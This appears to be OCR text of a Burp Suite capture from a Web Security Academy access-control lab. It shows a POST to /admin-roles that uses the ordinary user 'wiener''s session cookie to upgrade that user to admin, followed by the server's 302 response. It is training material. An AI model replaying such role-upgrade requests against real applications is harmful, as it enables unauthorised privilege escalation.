 Request
wiener session cookie
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host: 0a9d00e2042df8068359143e003200a9.web-security-academy.net
3 Cookie: session=yUwEvEFK92JF96mXHVXQSqhOQeEiam7H
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://0a9d00e2042df8068359143e003200a9.web-security-academy.net
11 Referer:
https://0a9d00e2042df8068359143e003200a9.web-security-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
Required params
19 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6